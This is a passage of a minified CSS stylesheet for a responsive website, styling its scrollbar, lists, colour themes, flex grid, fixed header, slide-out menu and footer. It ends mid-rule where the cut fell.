.scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 